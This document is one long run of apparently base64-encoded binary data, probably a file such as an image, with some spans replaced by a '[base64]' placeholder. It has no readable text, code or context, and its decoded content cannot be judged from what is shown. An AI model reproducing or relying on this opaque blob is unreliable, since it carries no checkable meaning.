Dkkgo/7nDVSE1EfRDW5gAloXrFQo9UZIrF5dVjwPGwbgApYzd3f71m/hqn8bGRMC2EcNW4w3uZ9xId6FiJ5oGNahO5kduoCgup3oWs1T+H8iYsLREfYljdCxAF5gYDjrXXvivMGC+r3vXaFiP/uT/GLAmu1tjF5g3gXSLfSoAvjZLgpakIwLkGJGkPZhC2wBGWzhHhChXRojYiX23eItZ9oFoAGiwL59UBIkIIOwBUIyCSrsqwVE4MCBuuIJiLft4kWMFxPFs/hxG8d4HrcdACnSJMaPGA+kPGkyZbwD4f9qhtt2E6fLmznDxauJzoO/oUOXiSuHtFy4pOVaWTEwzorUqQaeSq1q4IeBOVbm/[base64]/hyHkEALg7Yt3dQrYsgB4K4XL6PP8VlEZj5p/CPgBgpDDjgEwa6sZ4nnjgggRvk3SBCBwaSN0v/[base64]/0zbpDQuRuPeRBNNMakbDk014YSTTeHYIhRRQxUTT1JLNVWOFf06NdUfVlX1gxVazbHVDz+o4xXDX81hVlhruUXxW2/NhfEROxxxRDFnALJMMSF8YggIcXzShGOFgbBJHopt8tjKkIXBQBgVcnHDDW6I8MRmRcBgwWcZqFBaBoXgwJpqXXShRxewxRYbbVFL8AVuuvHmG3BKTLK1Es4lZ4oKkyQ3timddAJCHqFpkEEft2iHXXfeDa1CByKUd/d9X+zNRQDtsVefIIJU4wB6+BmOHwIOXuaGGP79RyCBIsQ2gRNZNGKfGzcEIIISEj5hWQCheHLBBSBy+GEzpo+o+v8KpYvYzACqDOCDi7uUoIE/h4TioY478ijkj0QaCbySRxI/vDYOXelkkxgMpM0wVWKQJZY15II9mWRiwD33NdCgJfjfY5CLmm22qQ2cL9DAfvvuu9/[base64]/[base64]/VMcDf3BABRzQXTOwMQjfDWlIwUOe8PyZPG0oYCDMa14NqpS+feSiSViyXg2op72IRnSh4KPBC9SkjW9klBwCccGd2OfRDYR0TiTNE5po/yAoj4pipaKQyLFeqgsASkoX+2CgA2/qQFBhYVa4gEKpKmjBC5rKWEngYDLiRIZe9aoFJVSIr07gECBYRACUiFOyFpIAKJghqjislle3dS0cemQmY/[base64]/v0odqvCxvLxO3TMs4znH/YW8qHBAAJxgDGyvwRBfQ4wAGMMMHPXvDE8jjNwpIwwQmaIYTVFc6DBF4EBCQgQkGYIwBkGIQTfjQG/yhgUP4ow/[base64]/lOIo4rOivpLT/[base64]/elP/3lqKUtZgYusswJ/[base64]/sEfHWcCKxBxcnBf00QBzNAzBmIgb+AGqRAArbVyBFZgFyAD0iADMrB9BdYM0mAjqaNOF9AJ/gAAFFACQwFiwMNP+2RixFNiSLIONKUlK1YDUrIKQSd0MkZ0SVdRSTc+SbYPPvIN1wB1mZIpogBkQEZ1esI+KVU/c7Io+TOHiGIoLhAEAqEAkvINA1UANoV2aJdTnRIExkIRwLAGxYAGDjEQojAFprJTc1cQfYcFcSYQjkAStmALYTYFnTgFL8BSjrcPFYAGmrAGPWAryOAO8UBTXFIBugAECpBn1oJntRj/EnomaDyEZ8/[base64]/AXweiMzLYBRTAgwPGgyt3AeF0AQx2Ix4yTh7Cfc0AAYAACP6g/0/II2L+RHPGo3PLY4XPsw89QlBd+CVa0j3cAz7YY3Q2VgOgWCWUog1VlQtuSFJ/[base64]/FDlu4TYJqwQCSlACkEQa6TYabAOSJWABb6AzeXNvPQmBJKAgCpIFLCkHSjOT6FEbjfAMvpBe+GEZ/CEC+rFMTEkBXcAMFJAa7zGkbtABR+mC5KE5N8CAoUCUFAABJXcBTnAirjMIKjcIXeqlKzcI2AAAYQAG0rCExSOWPmKWAKWmw0NQPXdQBeAjA7EB3ZN0dJkLQyaKN6YlYjiKCuAmNIULZ/I+7fM9hSo/giIoKFWYiJmYdmgGQTCKTvYN0vMCCYRAXlcGU8AKosCIA7EFhjAHnYkMlYAIqEmpK4QGBfCpMFULp2maqKkAlCD/[base64]/wDHUwIHdjGVWDHiIgBpghIOWRCl/gAKihICRwbPlGAQ4gAm8gfuL3X06q/znMIIMzaEgQQJVOwA8S1gxNwHJeqrZdyg/ZkA1gAAYzZyRAQmJsiiRKYjyNV1DWQys+IoqjWSXu4z1lQgNVMgxFcj6siqiNyz64sCd/[base64]/[base64]/QSFbIo8cNJQT3I9GCVQRKYLBXDHsFirwzAl00NjZuIQw6BR55MODnEn33Oo7dMnlPuXfEBSi5Ini5J1WQeKLLVkMRBA5CCaE6ELuiAJSQAMd9CZnYm6lDq7qdm6qYyqFjG7uzu7rKwRqNz/Val5EZr4q78LvLO5BonnmyDRy7b4LSmxiyQBLiGxnCpxVilxvezSROgSDsggFFFEFLYgDowQA9GQBLUKBNFwnVi0nVaArlagDlVhWOCJjeqrWLz3jT8wBOFonpcwr2q0nvX7ah2Dv0dwBiUQB5uwR9FgGIHEMo/Rn/qowKx1GeD3oz6wGQY6ouenBBUbG5jkfpqUwRtsNfR3XB/cNV5DBcEBA6bAoTzwGSMNXa4EHiaKgBBCHvZ2kl2QkjOrkjf7DCvgBTp8gRv4BbzlC89gXxKwCzjgBgySAjigBE+wSJFTHlCab5b0xE2pM2/wTP/1BM/0TClQCvT2fQFAAeJ0/3Iolzobsk78UGEdMgj8cLbGQApn2oTJM5ZtjHNGQlM8t2JgMgxGolFs4iOOAFBwkgsQZWM0sAFhpwtkmFFsQqeAObk+9gIvkKdoKLiCi8e6EAOO0LmUwgjAAAzIMMqb3Zn9gAiUCrunjJqxCqutLMu2G6uxarsaYay0zNq7SRKaXZvLILzBeorEK3m/qbzcwtuXt3nH6byIRmid10RIpMzYy2jzsozSPBQ9QM2bTJrtML79wgjlKxXna3uFpb4K043dzVjwO47z20bmqDGYtTH6egSdUAwo0ARN0GvAFgaIERkHTEgMUKWsNVzglwJvgAqO9EjW4Wwa0AH/BhsXDP+hGPx+nTR/HTtKwhGydMA1HHo7BPkZ8/[base64]/DuIQDaCrhp44BWFXCz8xe5u2RelqzloBntutzmAhr2oxr/[base64]/[base64]/qmL9IcAQg4N4gQMCNId82YrA1s4/8eAMMG34ZN5DMtm6jkQEw8FtTw1sRGn/AFTW3MX/tvhtesxxKUAqTwH9KIAaF0QnNETQfqgLwz++T8ARvwPH1zx853dKNQPAAQaIRCU+egmVxsv9igCpVXSRw4fLlYRdfvp49a6SHiwMHXLoEKAIDBo4OJEk+eZLCjZsvATZyfDkLgRsRKlOkEFEqp4icb1IFcBDKE6kVTogaG0Cq2dJBzaQ1acbPaRNp/Phhy5at39Z+67R99fpVrNh8Y8maNRtjXwEMbTHUqJFrny6z5L7aretIG7l86yrsAxwYcAEgMch9s2v3215t3LTFKIv42+RvkQ/vXSz58GHKmj1zBu352z01pZmURq0G2T0BnVtPfv3tNbnWrePVhj05nuxvt3sL2C1A+G/btYELv337+HHlwOPZ0vTj05BXxXr0WHZd+xpbyZNvOw4+3rYD8RKVB76NkYL/GJSAACmg669g+oGjxTsQjrx+/fkV1BdsCw/[base64]/[base64]/9zz8TLaX3Ukw5hIpBJzGllBuY3EUkSi2IVAVIcUBJ2JE66FSEGyTgaFRTKUCVoGCcWEgVMN6HtSNBym/EVl/0aGTUjhBIAQYLJqmesJTQAWI9gSduSMUXFCgBBc4EAcZaiRtS8Iab0ER6AegCBWQgA/YNQFv8WAE/lPKUcg1CKoOgCim4pQhSXKBd8orXWOiljRnSsF5o0YYC8BWYnQFhX2bRiw395a+A9UsseFkMxC7/[base64]//+RxAcGVCBQSDUqEpSKIAlhCPwkOoAuiEpUpvKFJyqSv/xxgX9KuN5IvvcEnagETF+ISANnIgIxRBCCEFwJUCgAARNcoIMgBGEzSDEInjajKT5tQihMiA0wkAICgGiXWGAIQ3sJ0V41xOFZ8AIxegHsKw9rWGKyGrGtIiZiFmPMZyzmRIxdMYtYTAQy1AAykXUHjG+NDcriehiWudFlvYGNABSgADfGTDl/Zc7MKEHIsp3AQViYgiehkADGJoBtFFqD0CShiy0Mso65eEEuXECDDXS2sy7YAA0SKdpEssIFpkUtHyakgHCMx2v64aIH+gAYLJghlLdt5T5OeUpPPv+oQQ2aSytgyTe/bWhEt8xl4gwghR8wl5eMs5GMhhA5G+nIuj4CEjI1RyQOHIEDKjgC6qS0BSaBYBapoybrQkGB14VCDF+4gQRTUBL/UWpN3/ymCgAFT+KNU5zEG96e1umn/[base64]/ouEiW0HGBGQk4qySeY0AONMZ3+CmFgd7z3tigFdKzDEwBeCNbwrNsprdJhE+O0FjI5SAxBYgAWQA9aYBAxwuXkcS9ClAAUSRi1zQgAYY2IBbXu1qGtTA1bamNa1dgIvNova0ZlDtPmpxgEvaAhk9GJAHLkFItd02lFhwJX/EFg5GrEWVEHJQAk4wlwztLUMboqUtkXs4Ein3RMx17nNnNN1gIkGYlPvR5Yzk3c19IkqikwYAmFTN9WJJdVSCAAUC8IVUgKkmJcHBmdLEpm8eAp78zZN/fWcn4UWcwH8aJx2UUIqHiGGek7BnKrLcCWEBC1MnKUlICCqSDXdABArk/8iK69BiEqwvomDIxs1NDAYSYFBULNYfR/YngmL9JFlFFnrS6eRjmjQ9yD++gUIpII2EKAIbK0DKALCBjW5JZSn8IFcTBkFUaaDAA5roRFK9zGUwRxWqQpwhVMsyw34F0cxY1Sre1axEKnrVq0/sO1mteGc7k+NjXTQNIt4aRjDiRtCICbTPAKSLbwyWPoXkmnIcgbD2MII4gI2Hz+gW6gglVhSMJT3e9nGbo3HSZ692i1tq8Ba42BoutcZ9rl2NC9HyWrSmleTVggAY2KphGR5APvL90Yl9vKC2zj7bXPIDNlNGg5DX/i0ZEguEcciSuFZghC3LLSLEkYi5BoiFiv/SDd1fQg5HQ7BujuB9hDvMm97d9W4JomTvZ24CdUFFL9WZhdZxHQkAkwdKAVQAlkrhgG9iEyrYr//yHXYSnuGJuDgRgwwsBUARgwPrHS4ohTTZwFTQp07YFJLolCcAlvqSlBYEHx/4lJdYqIHgoBJThazAwZ17nyzwsIqqqI14iZTiiCI7upZoMR+EiQaKL6f7sQhCgKjDoJmyqYVYsm8hBWwwBq8jBRW6ABSqCmzYgjDIgzQgErWbIXmZOxxKwxtiQxuiF8WoqjNzmCPaKjjjFzZTmMv4BjZjoiTSGMEjvCn6s8MgjbUyRNSwBT8btCwCtDNCGd/QjZupI1Eom7L/wZcY8Jky+CQo4ERoGyRdqJnlEIBUAjUIiZAJeYFPCzVVmguaAQ7AwABQqAFZBAVZrL1brDXbuzXdI60NUKRFwhpFYoWqmYs1SL7k84fkY4N9MJsTsK1n2zZdOJBp24bBSsUHybbEogRGiIZujAZAooRRCD/ACRwOORxyO7d0bK7046UYWbfpuhH4ezdjsr8jGJLu4gAOQIEpsTdpmAUmAQArcZ304pJQ+JIwGSiFUxMOwJ0MYDD/ksABq5PgCbA+EYNSwEg/MbDkoZNJuAWQS4VZAAATHJMnoCDwKZMWtBRLKTmTHB+gcICZo4ARcx+GUAV2cJ+s0MH3WYFG+LmK/+qIjniIoOSCZGmgBOKILBgAEwi6gfsCl2pCY5kJIpMAa5lJJ2AfrlOFJSOFbkGXLVSKZqAyFQoFR7mENCDDpJKXsJA7MXuqMWs7uKRDrqJDO7RLrmqzwNsLwPM7wbMYzdgYBRiGRNMZnqmzb+iHQ0QNPtsGRwAYRsyNxWOPGBhMwtwZZsSCzEyb3AoMLGiB2/pM+qgAO5qav3AE0HvFfYAC0jtFZlRFUGNFXUCa/2ALWrzF28RFXXQ10PqsRKKaQnI0wciDYyTOZDSEfXhGZ2uB7QOHeFCAaHjOYRisKaib35IQyxqFVrCDDyER8iO/XXKu9WPHxYkRdovHs5S/NP+AN3lTJu5qwE4onTAIw/[base64]/i5lq87TsixDAmILXLD2uYY5tUAu2mEW4sMXaczUM2MUawAVco4FUs6wt0IUmSAI2GALiPMZk9IdMDKXkxAJKoiMGWaUWuM5JlBpFnQJKAgK/4c7uLLdckgITkYJoXUcVeQXy/KX2c78bcbf1BJJ6zEf3jIQp6YUw0DcA2JIsyU9qgoAuiZ2VUsD6QhMH/M964kBx6p06ycD/wpOipMhxYlA6SJ4OpINUcAAJCEE64IJyDYCCU8EWNJMlqBQVKAFJERaTZAmgmIAW84QVAAObxMEb1MkVfR+mtCiYkFGJ2DEGwiAcXQGuI4EuWLEuaCCpXAnZiTpkcYCMJdIVONJ1//[base64]/eUMm7nLPBvQB1JEGBghIK6GA670S7O03CLimMEnA/qSU3GHINpkEgDWee//[base64]/EAjmEgJAxgtVxw1XzBPd10tCsuVi3/1mJFKoO5sFV/IBp3yA93oK1CBc3M5ETHctxSDFZMZU3Y3L5aApHdJbflOpFYQLfmqtbxDN7yxNYacTd3U8/589b74xwQMAQIQB1z5RJpkIEuYa/VuRIIkAEKAJUDfAPwXTgNYMgM4IBJUIKNG8F7RV8C26+JG55kOZ5sHpRE2bgEMwUlaBQQ4IFfUUn/rZQPHQmTfLkAyNgMMlGPzbl9tkmcy4YGdgKfdID5CUKgcAmIgMku2FiuC+gJaAQZkFkFCuEQJsLyuV5PsCmF6EpFQAqpQDIkC0sRkoYw6IRO4AEkQIEjIMM+UEu70NK3DLMdrqo2m8ur0io5FOIcAgxR/2gLfFGAKD7kt5iLdCCrr5qiitEMtdiHDWBVXfOsLvbFLpZqSQKMRWS8MAKMIDCDrebqrvZk1G1UOh5cxmpcbDystUCa46g2wdhUyMWX+XhcV0rrtYaaVLPrXEBV3XQ1z+Lrz3okMHaB4duH5OsBNbAFd6DGeHClZotjwB1cs8Y2U2ZNyEUD7dyQ8PvO7wTe5ZKCV0C/zhbeWa7WanUF44XHIUiD9KTHeeOAYsjHfFQBDngDLqmSgGRm9sJe7Q249Sq4A9SmhFM4B2QTklKC8s1Ie8XADMxX9DUnCWBQcr7IbI7Q5cmnkaye/u1QFciAeI4UkhBgmeoCGRiAjkVRBf8O2X/[base64]/9gtq8GzTqGbLP+rcg+5euMhnKwAjsgx1wqv2dNR3SD5ViIhVf/GM9qpQ52O95LQIJt9ZEpbV7v+tb7S4NQGNcBrKb8JHX7nKlQYJYDpB1hCd/xXZNCKAUHeN8DG8E+scgD/eYLFDCNzGZaLwVsvtds/kcZzrD+hWeJpVju+e4JCDET8Nia3Oecu8kbzEl/ZmATWwEXFbqg2/ZG8IQsKAgPctEuyAIZIEKc9TAKIIgRUwhV8DqdAst470or64RX6ISURksa7q6WfumYZsOobaoPD7MOL7OuUvG3AAXA+Gl8gQsM0Bc0BczDvJgYMOLQ0mvd470d13g2Py2pXovOAPIxSly0UWMzwNtDcuNQ8lXAMIOwdhD6uLYH2T5CnhngqFvGisZ4/xisAti0S0zrbThbvC5V3LzNRrbxjM/x0vpFbqPG/uCPkU/OOJ5jO/Yt2JVs2JyQaCBHZS2/5YJWdJPWRxf74IX08nyF6Tr76UKCIbj0HUje1TaSPnDPHbDmQsCDC6iSglzXfus39trtUDBAVScTbhLfW+CAW+iAl511WpdAb85XQElQ4hlncjaw8kXQCS2FfHoU/[base64]/iCSgyG+rMOXRfjRqgmj5tKlUqjaZVBWKl4WLrBj5du/IJG/bFPiDhtp3ddiDcWrTheE4x6TEl3ZN2X+LNS+Ylmb59fQKGYpFRuXJWGFlJbMUAYwM/GEsx8MqAlFjAYkn5UTlWrFc/OL/iPCTWkNKmh1xKnWbH6hI7ShzZcWT2bA4cjthWcUQDD2mhQlH/gACBQvDfFEJB+K2cQgAEzhGk6IDDggoVhw5pyJ6hkJJGjbqkoqNkPJ1SYlJJSJ9qvZj2qc6jD5B+voT3pUqNVyJeySQ6YiTQYcoszICwCQ7TUUdddSooaAEMOCjxhgg3BDBBFxQEo0g2qqgChiqKgAiiMapkU6KJJWKDzYkmgtGiix6u4AkJXdDoQB0UkOCJJ8/EOCONJkjTRQAOdGHhhZ6YkIUTA3DYIRjGkDJIM6Q0U6Ux2PBDChj8RJLHJmmkgUIeKJSQBmxHeMBBP2v2o42b62iTz5tuuimnnHXiSaeed96ZpzaO0EmOm4JqIyihgxaaqKGJfqNNDPtUgMFT/[base64]/NfdcdDjAYMEhHAitQR/Z+eGAd/9dAJifEuatpx58751Nn3xml7JffpNMosR/[base64]/[base64]/BgAKVLkSwhs/+JLm0BCHnjQiTMgAQUoQAJs+pC8OcVpefGU5zzpOc/o1fNQhHKEPt3Ez+11KlHeA8VTnoIB8rWroO6ySAwC+ql8XGRVGJDf/FI1rw2QL4mi2IBW/scHXDSEEkAAQgwoMpGIACUIZlgpS1uasLmkBAsWbFYQsyVEmWLhBMNCCrVsgkIBKAAjFQDCtQRQC3EBIR7xMJe1zAUEXbgviRipaP1okJGRYHV/+1OIWPgQBK/OpBYDa0sP94GwhDELiVKlVAWgWoAtAAENIzVENFrxh441sR149ZgVpDCykmnmZJvZDBc5EzOZxQxmprkZzXSGhJ29UTa1ARrQMpABDgBCBv/[base64]/EQOQPlTT4bCHkAXZahVqMspBH0KQhW6UJqwr1GPKsD8qGKV+m1ArZBya1QLsIGEaCWA/nIIB3f1kIuotKUOZEkEYXrWYZlhpiFZa0Os9VOcxEMBlBj/hrRQuA17OMIeKcTJNiyCQxhqylIypN9F8Wfm/N04VrEKwkXagpYDbAMt8bhITmF6giVrCqq6GCkQRBqDaAC6FuUQx6DLMY5DI1oddz10Yu6amCcqhopT9Cul/[base64]/6Unzz71c1EcThSiPBxQXGlDXSMmKPr2wWKFggIDF+nU+kS1D1HIi8yquqiM/YWLG3c0IS444gtYgQuL1OJTvIoHOeLhrTJUbKVlOOI+OiIXnZrKgidR6xGFNSycO9mDSvUp1XGSCJugi+pR9vhUzud1r8tQhriYYVawsqqDbEUhajcDQyqwFrK2Zc5Fn6BJsHARdLiD0OKohQIAHQ0+j1QXBYAqULYFhEUzehx/WMwfDGAFjbVDMVaAxF8jgzKUxQISsaiCFlfGMtKcodNjpFkaLqEz1+CmNmsEWh8qy4FZJC05xDGBDLrwhabd4DdECIUEcP0EqlEHO1ojZGsr+f/a+miy2I+MpG53azY33Me3b9ukGAgEgk4w4484sLYqtW24CZBOBtUdwAq++7jtcvd1+FYFO1Shog2Vt5fmDSaLnBT/+rYbvfKPfzYeh91skEIohAGAhVInpAEPnAEPmAk7HQFscIA6vZOcKJzDMdyeOM+f+Ak+LU/1ZJjFLYqndMpFgM+I1YC4JJT5QMqnkNw3eM+Y1cDYpUoueBlWicQL2OAL0ECaAVCOucBXiEUQzERJndRDPMoLAB1LlYFG1JmxkESxMAuztEC2GIVRAMbDQEEQVl3UcRCU/ZTUZZ0AUEKlpBxUrEsZzlD9VBWrCMSr/I9CJERYeBzBvJlbhEP/[base64]/q2IeJ1bL+Wfh2iIPJqI/80OBDwjAISB7+QB8HSCD/BAmQxcCSABNCzBa7zTw1EghdlThenJP8UTh/1T9nQYQBUKRO3DCDqFyFUK/0E5hVR4HKh4CguK4Yu92FVMlPz0oPzooKwYRMwRhNolBCsIkEnxiklOQUut1AlA0EvFVLLUxUylBEyoBBQAhSMUVRbqRBc6Jdb5ykduXFREhRmO3RmWHQ/Cyo11lVeZQUO4A1q4RZyFg7cYXV34S9MVUV4kgBTanS5YASAqWmPQZSGqg19dkWRYmuZhHudVAedpGhjFTBh5mqfZTGO9RmK+xibaRjG0XuthzSAxgAkExyh+QQo4wHs1wwXo4iwAwBNIQCu+Yt+kFiFtjQUAWyS5FmzVh9vcR/PVxy2q5i22hzEe4/TtQtwM1yZcH+H8EeGIQCneQHRNlxN0CIh4Y/+WkAItqUiLPM5mluNmNgPkyKO8vSP8mYiKvB95kdd59R+L1NeVDEAzDII0hMEn5EGAXZ/wlFMnwEEnkEkaLIF8LoEPQIOasMkEamA9PdgFXqBFBkqgYFj2eCCGrdgIGtRFfM+7wItV6QL76IpFCMRU0AvZWVRWZkVBEIRW0qQLsNk+9FhOSoQP8WRPHgtQUlBRXpCz4IUG7cNTwuiW5cQXxoP7kCHIhaQZWkUO5mBL4k+s5Av/HJGXUQJbjJVbwMVH2FndYYEUUmEVOoxP+MWUSozHIVogLoYVDCJkOF4TTV5mJKLmOaIUAGZncN4ZdMZhDabMLBbNPFZCFtwO6Ab/bpyabUDmZXniG2gWBEzADbjBBIDOBfDpF9zAJ3UCArRiCvweal3HamkAasrmbuliACzbeDzBfZyHekSqatYmHUgf3MwWf9ABgfCm3TyXhLiB4ThAAISfcXqIMWUJdbYINpSjfmUDO0AO+UWn+unSOtbXiuxS5FTOdaqjNRmrMZQIO7Rj/y1nMzDAOG3CP4LJmKRBHuxCtZ7BwJkJg5WAQarAQlpguDJkf15g8wiKRP6JB/qTunrKgcLLVGSK+IgEDJVFSa6PRbhAg6YkVmJoVmwo2inETKadjhUARCBQr1hES+1kidIdk7LEE95FslQMi5KBxzHlk0lducDoNtjo/7u4y9eNYb2gIQy1XB8WQJEu1cDI4VuA0A/BlFFC7LNQbAv0RQskwBTsgyE4miBq6WLQJWTMQ5f2lRRQ3iJiBspwniP+5SNO4poOwRl4Gs3YjIGNms5IlibaKWQOkm1oQChIQ3OwKpD8hnM0zRcAwizcgNRoX/CZJtcs32w+EpFwQX20TXmUR6YCW2ymZnuIgW2OBzIiY9wILt1cn9044w3cAKF+AQOojukMQIuo1zHVEuaQAmkBAgPIgH4FU4jg2+OQyLttSOSY34e8n+VYzrm14zUlqzqygzE0gz6iwBGgwPBIK/EUjzr1Qe6iGmwsJIQxnENmoMPJCaFQT8Vpz//1XGT2eJm/8KFGPGijpBgaeJymVCj9wCAall2r3MuqvMpAwIobsgLbNQRE2ARFXAQUQBADYcFZmeidVYwRiYLStQDOaoRKnAQZnABSRF1RxSiXPWVUwo8M0itGFIAZoorJkkQBBOn+DMbKuplb+BBapehdsOjM/gXO/uGhLR7PbildSkHQJgYiYkbRNqJg+eXmVcEr/OUkcpqnuQIPuELNuOmbJqYKSNbqQabW9sEbTEAAdAGSUMCqusEXhIJmlQIPnG3vIUCu5Y11yCIh7cLbquZsDgkktc0VZ6repuZ7LBt+NBsMDO4mzRYz1I3hAsAsBAADgF+gai4YPM4KGEP/[base64]/2bsueQEI0jV95ghveTCC+QC9+aYmXnF/SBzWHxoPJCVkYplOERww9KFUcpsBe/FQB9FNCBaXC7e4v3spEXGKARtpaGMmDbi5qkwCm9e6FVBzJyB/[base64]/[base64]/6Vfhh6ankEnuALUwowMuylr2DBs2PBkceLWsJ4b4JFLT7U0JEcYPEEeSDUCiMES/96u9Vp2qIB6yMd6NF/Z5K0EOMDc1ocbuIfzxSbfRp9vhTGoElsqRjUDSPXuQYA0LPK9DVPRfDUgiHUn7II5vYEPAAIF1M69gQi+0dLrrECVkOdnxVqsrSJpIccgDMIF7A4tlYi4kecgCMcAokAhqBP/7vbBX/9M7D6gOnFAt5KJ7qLA1rReIeSuKC/cfgrvg3V2ogxvB2629vCyoEBEQPHyCobKZ5ccSbIPT5yK9R4UVi1vpWTvBmx6RvyPzPFBOCPQtJBD81LzFCyQkvbknQEFt3xDEuzDCyjdUdwZBWdQGQy3B2GsU15dU3lQl+XQx66LpezrMA+EQByEQsxK25HVeZ+F3Bndkqqoswz0w/gEX7z3w1zEQXfMOBiAIP5sZAQtMPD3KIxCf0uBI44Au6NwgBM4mr4Cgs87GD0tDwwBvpMeO9WwbFDWMlT41loWq65iGIRCE4SiADLDLoAAA9g0dOS0ExPSLRSCBazNfMAt/yRpvATIB6XOZiXRJlF7qtjseKiOR7TNQlQbvGfxQ12TX1a/iDEMYCTY8b+Zk0Ay+SjxwBsAAnL0Qi+UY6ztaa2FwiwAwgACACD8WzpxQBy0njp1AgHy44CNSR8sQxwcT+7uuZ2TyZ7n7tfncJzfOWM/fcF58icD+mQ3pH9KT4VZj4ZRHGYbr7p2WKhwmApCr6T38kO4z4TO0KdjxIZmxQZcRAwYvuG7Dx/[base64]/7oEDxFUUfD3Hrcqib9msJDiWW+P3LoVA/w/20Jc6XmDHjxY0hK5as7XH/YnKN833T5kjb5cudN3/2DHq05suOyGn+Ru6y6tSvWcPWthr2N1tMtuzDUIN3DRobCuyLEUPBt2/BXdBQjkv5hn37jEdH7sIFq+p8gjuKLuCbAF37zJQpY4Z8+fInymB58Zx9+ylQTsQ/geW5KPuigu8LXoBSIgHxBPgvQAAFBJBAAwXcBkEAFfRunxp24w2UCWsARcLeaMBAOeUwcAGDDUAMkTrqaMiFOlyoY4UPVvbRJZxttnlRxhi3oWSfKcYzQ74TzBClvR+BfC6BFlogo0gyyNBPnXHGsaJJK/4wYBwDqKzSACkMsMMAYOyAxI5RrhhBihGqGCEWM8usIpYq/[base64]/CgqroL5KIw29SpBLLxTCmgsts5ZR6yy21PrLrrTS0svfsABDwi+3/D0MscgghqyyyiZLjDPGLrZM49E4Jg20bzgzTTPOWuuM49Rmi20101JLhImXn9OwBlx4w+C56P+MC26DDZVzwbkChhsGCCCeC8I661zg4+bo4jHuOz7Mi5q8E1ipIMj77JtCa61bwIJILBIIGwr6dPnmwAIHRDuebdT+j+0FD7AagwkptNDu3nYrMZcXcsEPv/yC3EcUPmhIMcV9gKAxnAMUj/E7HSHnsYX1ftTFcsspGRqIJARPwMjPySC7SSb/mLJJA6K0UksqV+8SEjDFHAESMkd4pU0213QTzirmPKP3PYFHYgk/AQW0UEPF0iB5ZkIBwflLQYgUAgYA0JRTBER4AgccRi010VsQPeSgWB3QNQAuFFIolQAcSuWgXnNFXwIH4PdVjGA9Okl/JTxSViX3u2ACmVD/[base64]/FgAQtj4+MfvUakr51AkPEh0glahKC2KXJBCWokg+IRM7pViJKVhFDgMNmeAmyAFTToZNLWk4QDyCgcpYxRKa2GhcjFBwtWa8UpS1kOcYijlOJAhzii0Tkigc4M//tAA5OY5CQnoc5KVzKmHazAJS/N43Wzo10VpJAm3N1ud2/y3e/OgIRsAk+HOyieoc6SqERxQAOMWkIY0Bm9MKjzJRR4wi5ukApPgQoG3WMUogqhgUNcZCIBcIA/b/WQ+J2Pflygn64mohH80aEU+xvJspS1ki5IYybUysa0qiWTUDwFDud6w0eD4oMljHCkHz0DD7LSl6HsMCs4mJdcdCi8JURwpmfwgV924Ze0zGUvBqthW8oSVLP41C06LYtPOaACwRwPiBQbYsWOyJhv3IMFiRhZxZqoxNE4cWNc/djHWNMZkJGGZbVJzT1epoaX2UE/EaIBhGiAyZ3RgDmF6/9bAe6DC73igpMp4oPSdCFH7giAHEUrAx/[base64]/AOAKIeWjXwBe1QX09aoh9+tIR+jwBCWIWMQjKUVEARgTmWTDogdM4Ez/LuCTG8j4J3D4yVCEJ0Kh4LgvaeCBj98wlDfwUCwlEF67eNCXpeCgBBdkIVJvuJZ/vdAsdxkMWsIy1L74ZYdi+eFhnlpEiGUGFmWGRT3G/[base64]/zvyzmkI2dwmNwHzJxUE6njwRRSi5HsLC+QXBJvwNzshEAb/dkrA9jRwqhBVqwZXhCEK6QKG6cdgB3Rh4hPnAsUNuqtXcZghHgYxSEo84hH7z32zoAA2otXim2QUAuf6iU/GBVIeMFkpSgkMYNRVAmWENMhLyGldfByUHeZUhzjwwZC37C984QstbvFh08tyFkJ5uWAeGAwHAvOXEpwFiBLzOhErtg0zl5kFmmGMmilGDpKRZu1c5djapRhWuYsViyhLBCz2/DIm8NlGuXirb3yToVvr+tB0NTxdXfDaRR9tRYiLDjnk+Gr31JHTn95R17rGxwTwcdSiToBtOevZzv+uTW1vq9E+ckFa015o9WCE64Y01JzYboAPsuU10pS2j8XFiNiMCwfRClDHTmMhOLUgLrOJW47ifgcLRtolGT6/j2g81wrDzHaVtERdYGQJEpDArhSAIQVnehe86K6mNct73nfvaXjDK54KvCxOfJeTCvhdp/PUGalLAaJTCOj5vA8hVfKpEMCnICzCIWbBIRAiwxwgIpzlAR/QoDKMCzIuVhrCDYKFGRhKxJghJDowJSIiFKAFJ7KhBFnMJjIKDEIBAESAKnzAK3DOXIbCB0QKXqABXvRCKGYqyIwuyf7iXZCA6FJoh2Ywp7TOL/DlhqgOLgrBh8hC6uziUMpi63D/qGHATMzGrDHubuxgoRKkqDJGw83cbgyfyIribGXqTmVYIxG2aO/2DBb4DA324QUixO8CrfA2pK42JPF4zZN+DWlUpNS6I466Ix5iwIxYgdPSA5CwQDzmY2u0BmvwymtE7QQSINjOJtU8SwDepm1AKxGIJhdubTdyofVobQNsDY1e4AVw4QVUC68Ap3B8rdHG6JQUhxGS4Dv2wbEgB7LIphVMKRhtsbjC4TuUS9oucR/sIJhG5w+oq5iqT0uksbrmwADmYEyiIE3KD92sSd3Ky3fuBL3Qq4RKqASUalCQx96UR3kyAAach3nuL78g4FLkCXueYFTgD+Fu4cAU7ADd/[base64]/zBpQM84mgZnnGYXy2CxIAc/ruY+VhFIRIEMCEnUoOA5NHH0Us1A/IP0DMT0Xu0V2yP16gZCACeT1qhncK9FeI9GdHGMwuM8fv/[base64]/Ku7qjjZaBi3XMu+QARbsITWC4+/kEvB4JvB4Rg8/[base64]/ycES0AE8YQXycwXQ1RM8oRE8gQIagQLgVV1J4FUqLFcaIhWYISLdoBTc/yAVGIACLkAjBwg/FQGBWOxgbSIbWM6jgKJE98QHOsDoaFBE/eIQsKIvbNToPkoWfAAHWhSkSuAItsLndnKlAOOmDuHIbi7J+kAFbA4Jtifrkg5hknBmEeZQhvQKoRLsMKMxWqMqkdSq4uxJP+NivDKJ1M6JSoNjjMMe8C4t4TBqmcAdssiL4lJMC6+u9PDwFm+vcAFr9GMQxbZpuCOS9iEIoqYMSo07vsMRd0Q99sHUQPFG/FTUyGazNFH0DsT0OBG0BCAREHU4YoAc7CE4GvW0yDRDUDFEam1xR8Qu00hFWCRxeC8cFEBw0HbT5kM1hTEYPVccakGXBAlJWqBFqP+vSf4Ama7LCmhVHVyXuuzgCnA1GWQ3Cno1CnZ1BIAVWIeVd4lVC3xn3cDxpE4qeEDUHJvSUOQvVbzTefzt39CpUhig/[base64]/o2jS1rYAJJWQjZWK7z+Yr24PKZEENfQYqUBUDZISQUE0VTcqafX+Lm/[base64]/69eWnSBb04poEFmU2jrVFktUGAJtiegk+wQmtIcCyUwmBWompBIww